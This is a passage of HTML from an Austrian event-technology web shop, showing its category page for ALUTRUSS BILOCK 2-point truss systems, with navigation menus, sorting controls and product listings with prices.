                                <li class="dropdown"><a href="https://www.light-sound.at/pyrotechnik-1407955481" class="dropdown-toggle" data-toggle="dropdown">Pyrotechnik</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Funkzuendanlagen_Kat">Wireless firing systems</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/GFK_Abschussrohre">GFK Abschussrohre ( Mörser)</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Kabel_und_Klemmen">Kabel und Klemmen</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Akku_Ladegeraete">Akku/Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Antenne_und_Adapter">Antenne und Adapter </a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Outdoor_Case">Outdoor-Case</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="see-all">Alle Pyrotechnik</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/dekoration" class="dropdown-toggle" data-toggle="dropdown">Dekoration</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/dekoration/baume">Bäume</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/fruchte">Früchte</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/gestaltungselemente">Gestaltungselemente</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/kakteen-2004349421">Kakteen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/klein-and-blutenpflanzen">Klein- & Blütenpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2340">Lautsprecherhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2337">Leinwände/Segel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/leuchtpflanzen">Leuchtpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2336">Möbelhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2281">Naturmaterial</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/palmpflanzen">Palmpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/ranken-and-graser-539812902">Ranken & Gräser</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/saisonartikel-169675731">Saisonartikel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/solitarpflanzen-and-busche">Solitärpflanzen & Büsche</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/spezialpflanzen-1900979526">Spezialpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2341">Stativsegel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2338">Traversenhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2339">Truss Stands</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/uv-aktive-pflanzen">UV-aktive Pflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2147">Zubehör für Gestaltungselemente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/dekoration" class="see-all">Alle Dekoration</a> </div>
        </li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479">Gebrauchte Veranstaltungstechnik</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.light-sound.at/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.light-sound.at/hardware">Hardware</a></li>
        <li><a href="https://www.light-sound.at/hardware/traversen-1641757210">Traversen</a></li>
        <li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512">2-Punkt-Systeme</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs" style="font-size: 15px;">
    <div class="list-group">
      <a href="https://www.light-sound.at/audio-1379040156" class="list-group-item">Audio</a>
        <a href="https://www.light-sound.at/licht-1735781397" class="list-group-item">Licht</a>
        <a href="https://www.light-sound.at/hardware" class="list-group-item active">Hardware</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2451" class="list-group-item">&nbsp;&nbsp;&nbsp;- Arbeitsschutz</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2464" class="list-group-item">&nbsp;&nbsp;&nbsp;- Betriebsausstattung</a>
        <a href="https://www.light-sound.at/hardware/buhnenelemente-2130120888" class="list-group-item">&nbsp;&nbsp;&nbsp;- Bühnenelemente</a>
        <a href="https://www.light-sound.at/hardware/cases-and-racks" class="list-group-item">&nbsp;&nbsp;&nbsp;- Cases &amp; Racks</a>
        <a href="https://www.light-sound.at/hardware/kabel" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kabel</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2397" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kabel Zubehör</a>
        <a href="https://www.light-sound.at/hardware/medizinische_hygieneartikel" class="list-group-item">&nbsp;&nbsp;&nbsp;- Medizinische Hygieneartikel</a>
        <a href="https://www.light-sound.at/hardware/Modulare_Buehnensysteme" class="list-group-item">&nbsp;&nbsp;&nbsp;- Modulare Bühnensysteme (InteliStage)</a>
        <a href="https://www.light-sound.at/hardware/montage-and-tools-1006659857" class="list-group-item">&nbsp;&nbsp;&nbsp;- Montage &amp; Tools</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2435" class="list-group-item">&nbsp;&nbsp;&nbsp;- Rigging</a>
        <a href="https://www.light-sound.at/hardware/stative-and-hardware-567664981" class="list-group-item">&nbsp;&nbsp;&nbsp;- Stative &amp; Hardware</a>
        <a href="https://www.light-sound.at/hardware/strom-635761565" class="list-group-item">&nbsp;&nbsp;&nbsp;- Strom</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2268" class="list-group-item">&nbsp;&nbsp;&nbsp;- Stromversorgung</a>
        <a href="https://www.light-sound.at/hardware/traversen-1641757210" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Traversen</a>
        <a href="https://www.light-sound.at/hardware/videoprojektion" class="list-group-item">&nbsp;&nbsp;&nbsp;- Videoprojektion</a>
              <a href="https://www.light-sound.at/musikinstrumente" class="list-group-item">Musikinstrumente</a>
        <a href="https://www.light-sound.at/showeffekte-1229413540" class="list-group-item">Showeffekte</a>
        <a href="https://www.light-sound.at/multimedia" class="list-group-item">Multimedia</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="list-group-item">IT / EDV</a>
        <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="list-group-item">Pyrotechnik</a>
        <a href="https://www.light-sound.at/dekoration" class="list-group-item">Dekoration</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2478" class="list-group-item">Sonderposten</a>
        <a href="https://www.light-sound.at/zubehoer" class="list-group-item">Zubehör</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479" class="list-group-item">Gebrauchte Veranstaltungstechnik</a>
    </div>
    <div>
    <div class="box">
<div class="box-heading" align="center"><a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html">Kundenbewertungen</a></div><div class="box-heading" align="center"><br></div>
<center>
<a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html" target="_blank"><img style="width: 100px;" src="https://www.light-sound.at/image/catalog/trusted.JPG"></a>
</center>
<div class="box-content">
<center>
<div id="LightSoundOCCustom">&nbsp;</div><div id="LightSoundOCCustom"><br></div></center>
</div>
</div>

<div class="box">
<div class="box-heading" align="center"><a href="https://www.light-sound.at/versand-und-zahlung.html">Zahlungsarten&nbsp;&nbsp; </a></div><div class="box-heading" align="center"><br></div><div class="box-content"><center> </center><div align="center"><img style="width: 91.5167px; height: 35.4912px;" src="https://www.light-sound.at/image/catalog/Banner/index.png"><img alt="" src="https://www.light-sound.at/image/catalog/sofort.png" style="width: 75.6522px; height: 30px;" width="58" height="23"><br></div><center>
<b><img alt="" src="https://www.light-sound.at/image/catalog/vorkasse.png" style="width: 103.837px; height: 31.95px;" width="65" height="20"></b></center></div><div class="box-content"><center><b><br></b></center></div><div class="box-content"><center><b><font color="#FF0000"><span style="background-color: inherit;"><font face="Arial Black"><br></font></span></font></b></center></div><div class="box-content"><center><br></center></div>
</div>
</div>
    <div id="ts_review_sticker"></div>	 
</aside>
                <div id="content" class="col-sm-9">      <h2>2-Punkt-Systeme</h2>
            <div class="row">
                <div class="col-sm-2"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/60210205a-120x120.jpg" alt="2-Punkt-Systeme" title="2-Punkt-Systeme" class="img-thumbnail" /></div>
                      </div>
      <hr>
                  <h3>Suche eingrenzen</h3>

				<style>
					div.row div.col-sm-12 ul {
						padding-left: 0px;
						text-align: center;
					}
					div.row div.col-sm-12 ul li{
						list-style: none;
						display: block;
						text-align: center;
						float: left;
						width: 130px;
						margin-right: 11px;
						height: 200px;
					}
					div.row div.col-sm-12 ul li a.cat_name {
						display: block;
						position: relative;
						float: left;
						width: 100%;
						margin-top: 3px;
						margin-bottom: 20px;
					}
				</style>
			
            <div class="row">
                <div class="col-sm-12">
          <ul>
                        <li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/bilock-bq2-2118228932"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-bilock_bq2-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/bilock-bq2-2118228932">Bilock BQ2</a></li>
                        <li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/bilock-e-gl22-1745000704"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-bilock_e-gl22-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/bilock-e-gl22-1745000704">Bilock E-GL22</a></li>
                        <li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/bisystem-pbt-1304787447"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-bisystem_pbt-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/bisystem-pbt-1304787447">Bisystem PBT</a></li>
                        <li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/decolock-dq2-1732742782"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-decolock_dq2-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/decolock-dq2-1732742782">Decolock DQ2</a></li>
                        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_1369_1398_2547"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-hof_hofbolt_200-2-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_1369_1398_2547">Hof HOFBOLT 200-2</a></li>
                        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_1369_1398_2515"><img src="https://www.light-sound.at/image/cache/placeholder-120x120.png" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_1369_1398_2515">Sweettruss KV2/290</a></li>
                      </ul>
        </div>
              </div>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Gitter"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.light-sound.at/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produktvergleich (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sortieren nach</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=p.sort_order&amp;order=ASC" selected="selected">Vorgabe</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=pd.name&amp;order=ASC">Name (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=pd.name&amp;order=DESC">Name (Z &gt; A)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=p.price&amp;order=ASC">Preis (Niedrig &gt; Hoch)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=p.price&amp;order=DESC">Preis (Hoch &gt; Niedrig)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=rating&amp;order=DESC">Bewertung (Hoch)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=rating&amp;order=ASC">Bewertung (Niedrig)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=p.model&amp;order=ASC">Artikelnr. (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?sort=p.model&amp;order=DESC">Artikelnr. (Z &gt; A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Anzeige</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?limit=20" selected="selected">20</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?limit=25">25</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?limit=50">50</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?limit=75">75</option>
                                                        <option value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?product_id=25013"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25013-80x80.jpg" alt="ALUTRUSS BILOCK Bodenplatte BLM-10 Konus male" title="ALUTRUSS BILOCK Bodenplatte BLM-10 Konus male" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?product_id=25013">ALUTRUSS BILOCK Bodenplatte BLM-10 Konus male</a></h4>
                <p>Bodenplatte für den mobilen Einsatz (Verbinder 6082 inklusive)Der Artikel wird vormontiert ausgelief..</p>
                                <p class="price">
                                    53.60€&nbsp;*                                                      <span class="price-tax">Netto 44.70€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25013', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25013');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25013');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?product_id=25071"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25071-80x80.jpg" alt="ALUTRUSS BILOCK Bodenplatte BLM-10S Konus male sw" title="ALUTRUSS BILOCK Bodenplatte BLM-10S Konus male sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?product_id=25071">ALUTRUSS BILOCK Bodenplatte BLM-10S Konus male sw</a></h4>
                <p>Bodenplatte für den mobilen Einsatz (Verbinder 6082 inklusive)Gurtrohr: 50 mmMade in EuropeLieferumf..</p>
                                <p class="price">
                                    76.70€&nbsp;*                                                      <span class="price-tax">Netto 63.90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25071', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25071');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25071');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bodenplatte-sbbp-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23311-80x80.jpg" alt="ALUTRUSS BILOCK Bodenplatte SBBP sw" title="ALUTRUSS BILOCK Bodenplatte SBBP sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bodenplatte-sbbp-sw.html">ALUTRUSS BILOCK Bodenplatte SBBP sw</a></h4>
                <p>Gurtrohr: 50 mmMade in EuropeLieferumfangGurtrohr:50 mmFarbe:Schwarz, pulverbeschichtetMaße:Länge: 3..</p>
                                <p class="price">
                                    59.40€&nbsp;*                                                      <span class="price-tax">Netto 49.50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23311', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23311');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23311');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s1000-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23318-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S1000 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S1000 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s1000-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S1000 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    120.00€&nbsp;*                                                      <span class="price-tax">Netto 100.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23318', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23318');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23318');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s1500-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23319-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S1500 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S1500 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s1500-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S1500 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    152.60€&nbsp;*                                                      <span class="price-tax">Netto 127.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23319', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23319');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23319');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s2000-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23320-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S2000 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S2000 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s2000-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S2000 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    171.80€&nbsp;*                                                      <span class="price-tax">Netto 143.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23320', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23320');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23320');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s210-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23313-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S210 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S210 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s210-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S210 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    90.70€&nbsp;*                                                      <span class="price-tax">Netto 75.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23313', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23313');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23313');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s250-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23314-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S250 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S250 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s250-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S250 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    90.70€&nbsp;*                                                      <span class="price-tax">Netto 75.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23314', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23314');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23314');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s2500-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23321-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S2500 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S2500 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s2500-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S2500 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    210.20€&nbsp;*                                                      <span class="price-tax">Netto 175.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23321', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23321');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23321');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s290-2-punkt-traverse-sw.html"><div class="wrapsoldout">
<img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23315-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S290 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S290 2-Punkt-Traverse sw" class="img-responsive" />
<span class="soldout">
<img src="https://www.light-sound.at/image/cache/sold_out-80x80.png" alt="ALUTRUSS BILOCK BQ2-S290 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S290 2-Punkt-Traverse sw" class="img-responsive" />
</span>
</div>
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s290-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S290 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    90.70€&nbsp;*                                                      <span class="price-tax">Netto 75.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" style="cursor: default !important; background: gray !important; color: lightgray !important;"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ware im Moment nicht verfügbar</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23315');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23315');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
